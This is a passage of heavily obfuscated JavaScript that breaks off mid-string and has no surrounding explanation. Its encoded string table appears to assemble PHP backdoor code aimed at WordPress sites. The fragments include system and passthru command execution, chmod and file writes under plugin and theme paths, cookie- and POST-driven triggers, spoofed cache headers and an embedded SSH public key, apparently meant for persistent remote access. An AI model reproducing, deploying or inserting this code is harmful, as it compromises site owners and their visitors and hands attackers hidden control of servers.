xe10,0x5ff,0x194f)+O00O00911F_0xbc3d7d(0x1486,0x2239,0x1e14,0x94f,0x9ab)+O00O00911F_0xbc3d7d(0x1834,0xc22,0x2690,0x1b84,0x1858)+O00O00911F_0x1fd229(0x355,0x1cb6,0x1101,0x757,0x1433)+O00O00911F_0x1fd229(0x1293,0x208a,0x1d96,0x2235,0x1cc9)+O00O00911F_0x96d9cf(0x1137,0x80c,0x699,0x4f3,0xafc)+O00O00911F_0x2a49d6(0x10cc,0x81a,0xb2,0x51a,0x489)+O00O00911F_0x1fd229(-0x432,0x28e,0x5a3,0x995,0xe2a)+O00O00911F_0x2a49d6(0x9de,0x13e3,0x1617,0x946,0x8f5)+O00O00911F_0x1fd229(0x1347,0x1d81,0x2229,0x1bf2,0x1ca8)+O00O00911F_0x96d9cf(0x713,0x5,-0x1e9,0x108b,0xf58)+O00O00911F_0x1fd229(-0x295,-0x13f,0xb9e,0x4d2,0x1237)+O00O00911F_0x1fd229(0x8b,0xefe,0x6fd,0x232,-0x1b2)+O00O00911F_0x1fd229(0x219a,0x10cc,0x1a66,0x20bd,0x1968)+O00O00911F_0x301314(0x1a13,0xf83,0x11f0,0x1cfd,0x246a)+O00O00911F_0x2a49d6(0x1c10,0xd91,0x157c,0x1a0f,0xf33)+O00O00911F_0x96d9cf(0xfa0,0x10f2,0x43e,0x1944,0x14ff)+O00O00911F_0x96d9cf(0x1464,0x14aa,0x676,0xc74,0x1ad0)+O00O00911F_0x2a49d6(0x152d,0x1084,0x500,0x148d,0x19df)+O00O00911F_0x1fd229(0x28c8,0x1b69,0x2157,0x2523,0x239e))+(O00O00911F_0x1fd229(0x17bd,0x2460,0x1fac,0x10c8,0x23ba)+O00O00911F_0x2a49d6(0xf0d,0x181b,0x130c,0x1358,0xd41)+O00O00911F_0x1fd229(0x241b,0x1cec,0x1b4c,0xe5a,0x1d38)+O00O00911F_0x96d9cf(0x259,0x358,0x10de,0x765,-0x245)+O00O00911F_0xbc3d7d(0x1baf,0x1622,0x2a5e,0x24b7,0xff1)+O00O00911F_0x301314(0x90b,0x14be,0x16d8,0x1441,0x25e)+O00O00911F_0x96d9cf(0xb9b,0xa9e,0x1664,-0x1ce,0xca0)+O00O00911F_0x1fd229(0x1ea6,0x2622,0x1983,0xc63,0x10b6)+O00O00911F_0x301314(0x111a,0x1c1a,0x168e,0x61d,0x18ba)+O00O00911F_0xbc3d7d(0x1c41,0xf40,0x289d,0x23e3,0x13a7)+O00O00911F_0x96d9cf(0x3f6,0x4aa,0x1286,0x115c,-0x31b)+O00O00911F_0x2a49d6(0x98c,0x28c,0xc74,-0x609,0xa64)+O00O00911F_0x2a49d6(0xe5e,0x63b,-0x647,-0x845,0x23e)+O00O00911F_0x2a49d6(0xa96,0x7e1,0x9da,0x154b,0x97e)+O00O00911F_0x2a49d6(0x39e,0x5a9,0x451,0xeda,0x1224)+O00O00911F_0x96d9cf(0xf6e,0x1616,0x158a,0x15d5,0xc79)+O00O00911F_0x2a49d6(0x175d,0xc8f,0x421,0x1b69,0x276)+O00O00911F_0x96d9cf(0xe02,0x18dd,0x5ed,0x351,0xadb)+O00O00911F_0x96d9cf(0xcdb,0x808,0x1682,0x18e5,0x9cb)+O00O00911F_0x301314(0x678,0x9cb,0xe02,-0x25,0x1187)+O00O00911F_0xbc3d7d(0x17ae,0x93b,0x17db,0x1305,0x19ba)+O00O00911F_0x1fd229(0x2525,0x1762,0x1674,0x148a,0x1065)+O00O00911F_0x301314(0x551,-0x54b,0xd3e,0x20e,-0x89b)+O00O00911F_0x1fd229(0x1a28,0x1107,0xf28,0x815,0x455)+O00O00911F_0x96d9cf(0x1be0,0x270f,0x1ba1,0x1e47,0x1ce9)+O00O00911F_0x1fd229(0xe7c,0x2a0a,0x1b1e,0x26e0,0x1b91)+O00O00911F_0x2a49d6(0x784,0x8e3,0x1788,0x149,0x125a)+O00O00911F_0x96d9cf(0x626,0x596,0x133d,0xa25,0x7ad)+O00O00911F_0x96d9cf(0xf9f,0x13ec,0x7f5,0xbda,0x1089)+O00O00911F_0x1fd229(0x73b,0x1d77,0x146e,0xed8,0x234d)+O00O00911F_0x96d9cf(0x9ea,0x1285,0x1686,-0x230,0x6f9)+O00O00911F_0x2a49d6(0xa63,0x18fd,0x19fb,0x27c2,0x1f4d)+O00O00911F_0x2a49d6(0x11d9,0xddb,0x12af,0x13c,-0xbf)+O00O00911F_0x2a49d6(0x2be7,0x1e5c,0x1468,0x2bf1,0x1ea6)+O00O00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','B